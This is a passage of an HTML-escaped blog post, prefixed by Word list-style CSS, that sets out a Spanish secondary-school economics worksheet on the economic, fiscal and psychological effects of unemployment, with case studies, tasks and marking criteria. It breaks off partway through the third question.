l3:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l3:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l3:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l3:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l3:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l3:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l3:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l3:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l3:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l4\n\t{mso-list-id:2048682163;\n\tmso-list-template-ids:-229365374;}\n@list l4:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l4:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l4:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l4:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l4:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l4:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l4:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l4:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l4:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n\n--\u003E\n\u003C\/style\u003E\u003Ch2 style=\"line-height: 27.6px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003EPREGUNTA 1. “Cuando el paro entra en casa: la familia de Dani”\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003EDani tiene 17 años y está cursando 1.º de Bachillerato. En su casa la situación económica ha cambiado mucho en los últimos años:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003ESu padre trabajaba como camarero fijo en un hotel, pero tras una reestructuración perdió el empleo. Lleva 10 meses en paro, cobrando prestación, y cada vez está más desanimado.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003ESu madre tenía un contrato parcial de limpieza en una empresa subcontratada. Al reducirse algunos servicios, no se lo renovaron. Ahora hace trabajos puntuales de limpieza por horas, pero sin contrato y sin continuidad.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003ELa familia ha tenido que renunciar a muchas cosas: se han mudado a un piso más pequeño para pagar menos alquiler, han dejado las clases extraescolares de los hijos y han pedido ayuda a los abuelos para llegar a fin de mes.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"line-height: 20.700001px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003EReto \/ tarea\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003Ea) Efectos económicos en la familia de Dani\u003Cbr \/\u003EDescribe al menos\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003Ecuatro efectos económicos concretos\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Eque el desempleo de los padres está teniendo sobre la familia (vivienda, consumo, ahorro, estudios de los hijos, etc.). Relaciónalos con la idea general de “menos calidad de vida”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003Eb) Efectos sociales y emocionales\u003Cbr \/\u003EExplica en 8–10 líneas qué efectos sociales y emocionales puede estar viviendo la familia:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003EEl padre tras 10 meses en paro.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003ELa madre encadenando trabajos irregulares.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003ELos hijos (incluido Dani) al ver los cambios en casa.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003Ec) Priorizar y decidir: ¿en qué gastarías primero?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003E\u003Cbr \/\u003EImagina que el padre encuentra un empleo con un salario algo peor que el de antes, pero que mejora la situación actual. La familia recibe 200 € extra al mes. Haz una\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003Elista priorizada\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E(mínimo 4 partidas) de en qué destinarías tú ese dinero y justifica brevemente tus decisiones, teniendo en cuenta las necesidades básicas y el bienestar emocional.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"line-height: 20.700001px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003ECriterios de corrección\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"line-height: 115%; margin-left: 36.0pt; mso-list: l1 level1 lfo1; tab-stops: list 36.0pt; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Symbol; font-size: 10pt; line-height: 115%;\"\u003E·\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003EIdentifica de forma clara varios efectos económicos concretos (recortes en consumo, vivienda, ocio, estudios…) y los conecta con el concepto de menor calidad de vida.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"line-height: 115%; margin-left: 36.0pt; mso-list: l1 level1 lfo1; tab-stops: list 36.0pt; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Symbol; font-size: 10pt; line-height: 115%;\"\u003E·\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003EReconoce efectos sociales y emocionales relevantes (estrés, depresión, tensión familiar, inseguridad) y los explica de forma razonada.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"line-height: 115%; margin-left: 36.0pt; mso-list: l1 level1 lfo1; tab-stops: list 36.0pt; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Symbol; font-size: 10pt; line-height: 115%;\"\u003E·\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003ELa priorización del gasto muestra comprensión de las necesidades básicas y capacidad de tomar decisiones argumentadas.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"line-height: 115%; margin-left: 36.0pt; mso-list: l1 level1 lfo1; tab-stops: list 36.0pt; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Symbol; font-size: 10pt; line-height: 115%;\"\u003E·\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003ESe valora el uso de vocabulario económico y social (precariedad, calidad de vida, necesidades básicas, bienestar).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"line-height: 27.6px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003EPREGUNTA 2. “Paro y Estado: ¿en qué recortamos?”\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003EDurante la gran crisis que comenzó en 2008, el paro en España llegó a situarse en torno al\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003E25 %\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Ede la población activa.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003EEn Econosublime se explica que:\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 12pt; text-indent: -18pt;\"\u003ELos gastos en prestaciones por desempleo llegaron a ser unos\u003C\/span\u003E\u003Cspan class=\"apple-converted-space\" style=\"font-family: Arial, sans-serif; font-size: 12pt; text-indent: -18pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong style=\"font-family: Arial, sans-serif; font-size: 12pt; text-indent: -18pt;\"\u003E40.000 millones de euros\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\" style=\"font-family: Arial, sans-serif; font-size: 12pt; text-indent: -18pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 12pt; text-indent: -18pt;\"\u003Een plena crisis (alrededor de 20.000 millones en 2025).\u003C\/span\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 12pt; text-indent: -18pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 12pt; text-indent: -18pt;\"\u003EAl aumentar el desempleo, el Estado gasta más en ayudas y cobra menos impuestos, de modo que\u003C\/span\u003E\u003Cspan class=\"apple-converted-space\" style=\"font-family: Arial, sans-serif; font-size: 12pt; text-indent: -18pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong style=\"font-family: Arial, sans-serif; font-size: 12pt; text-indent: -18pt;\"\u003Etiene menos dinero para otros servicios públicos\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\" style=\"font-family: Arial, sans-serif; font-size: 12pt; text-indent: -18pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 12pt; text-indent: -18pt;\"\u003Ecomo educación, sanidad, infraestructura o investigación.\u003C\/span\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 12pt; text-indent: -18pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003EEn un debate televisivo se escuchan opiniones muy diferentes:\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 12pt; text-indent: -18pt;\"\u003E“Hay que reducir el gasto en prestaciones: así la gente se esforzará más por encontrar trabajo”.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 12pt; text-indent: -18pt;\"\u003E“Sin prestaciones, muchas familias caerían en la pobreza extrema. Son un colchón imprescindible”.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 12pt; text-indent: -18pt;\"\u003E“El problema es que si gastamos tanto en paro, luego no hay dinero para mejorar la educación o la sanidad”.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"line-height: 20.700001px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003EReto \/ tarea\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003Ea) Explica el efecto del desempleo en las cuentas del Estado\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003E\u003Cbr \/\u003EEn 8–10 líneas, explica con tus palabras por qué un aumento fuerte del desempleo\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003Edispara el gasto público\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Ey\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003Ereduce los ingresos del Estado\u003C\/strong\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003Eb) Dilemas de política pública\u003Cbr \/\u003EImagina que eres responsable del Ministerio de Hacienda y tienes que decidir cómo repartir el presupuesto en un año de alto desempleo. Tienes que\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003Eordenar de mayor a menor prioridad\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Eestas partidas, justificando en 2–3 líneas cada una:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003E1.Prestaciones por desempleo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003E2. Inversión en sanidad.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003E3. Inversión en educación.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003E4. Obras públicas y grandes infraestructuras.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003E(No hay una respuesta única, lo importante es la argumentación).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003Ec) Diseña una medida “inteligente”\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003EPropón\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003Euna medida concreta\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Eque permita\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003Eayudar a las personas desempleadas sin disparar tanto el gasto público a largo plazo\u003C\/strong\u003E, por ejemplo, combinando formación, búsqueda activa, colaboraciones con empresas, etc. Explica en 6–8 líneas cómo funcionaría y por qué podría ser eficaz (ejemplo: prestaciones ligadas a planes de formación, programas de empleo juvenil, etc.).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"line-height: 20.700001px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003ECriterios de corrección\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"line-height: 115%; margin-left: 36.0pt; mso-list: l3 level1 lfo4; tab-stops: list 36.0pt; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Symbol; font-size: 10pt; line-height: 115%;\"\u003E·\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003EExplica correctamente la relación desempleo → más gasto (prestaciones) + menos ingresos (menos cotizaciones e impuestos).\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"line-height: 115%; margin-left: 36.0pt; mso-list: l3 level1 lfo4; tab-stops: list 36.0pt; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Symbol; font-size: 10pt; line-height: 115%;\"\u003E·\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003EMuestra conciencia de los dilemas entre distintas partidas de gasto público y justifica la priorización con criterios sociales y económicos.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"line-height: 115%; margin-left: 36.0pt; mso-list: l3 level1 lfo4; tab-stops: list 36.0pt; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Symbol; font-size: 10pt; line-height: 115%;\"\u003E·\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003ELa medida propuesta combina apoyo social con incentivos a la inserción laboral y tiene cierta viabilidad.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"line-height: 115%; margin-left: 36.0pt; mso-list: l3 level1 lfo4; tab-stops: list 36.0pt; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Symbol; font-size: 10pt; line-height: 115%;\"\u003E·\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003EUso adecuado de términos como gasto público, prestaciones, impuestos, déficit, inversión.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"line-height: 27.6px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003EPREGUNTA 3. “El paro también va por dentro: salud mental y motivación”\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Ch3 style=\"line-height: 20.700001px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003EEnunciado\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003EEl desempleo no solo provoca problemas económicos, sino también\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003Eefectos sociales y psicológicos\u003C\/strong\u003E: desánimo, menor disposición a formarse, depresión, estrés, empeoramiento del ambiente familiar… (\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003ECarla, 32 años, cuenta su historia en una entrevista para un medio local:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003E“Llevo un año y medio en paro. Los primeros meses estaba muy activa: currículums, cursos online, entrevistas… Después de varias negativas empecé a sentir que nada servía. Me levanto más tarde, me cuesta concentrarme, he dejado un curso que estaba haciendo porque pensaba: 